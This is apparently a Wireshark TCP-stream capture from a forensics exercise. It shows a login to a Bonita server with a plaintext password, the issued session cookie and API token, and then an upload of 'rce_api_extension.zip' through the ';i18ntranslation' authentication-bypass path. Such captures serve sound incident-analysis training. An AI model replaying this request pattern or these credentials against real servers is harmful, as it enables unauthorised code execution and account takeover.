 Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 59
username=seb.broom%40forela.co.uk&password=g0vernm3nt&_l=enHTTP/1.1 204
Set-Cookie: bonita.tenant=1; SameSite=Lax
Set-Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; Path=/bonita; HttpOnly; SameSite=Lax
Set-Cookie: X-Bonita-API-Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; Path=/bonita; SameSite=Lax
Set-Cookie: BOS_Locale=en; Path=/; SameSite=Lax
Date: Thu, 19 Jan 2023 15:38:38 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; X-Bonita-API-Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; bonita.tenant=1; BOS_Locale
=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=f79968fcad082cab61a2fc649dab366c
--f79968fcad082cab61a2fc649dab366c
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"
20 client pkts, 8 server pkts, 11 turns.
Entire conversation (21 kB) Show data as ASCII Stream 1144
Find: Find Next
? Help Filter Out This Stream Print Save as… Back Close